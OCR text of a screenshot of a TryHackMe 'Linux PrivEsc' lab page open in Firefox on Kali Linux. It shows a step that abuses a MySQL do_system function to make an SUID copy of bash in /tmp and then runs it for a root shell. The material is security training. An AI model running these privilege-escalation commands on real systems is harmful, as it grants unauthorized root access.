 TryHackMe | Linux PrivE...
user@debian: ~/tools/m...
06:37 AM
71%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
TryHackMe : Blue. [Task
where is the passwords a
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.52.1
52m 31s
Terminate
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell
running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the root shell before continuing as you will
create this file again later in the room!
rm /tmp/rootbash
exit
File
Machine
View
Input
Devices
Help
Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)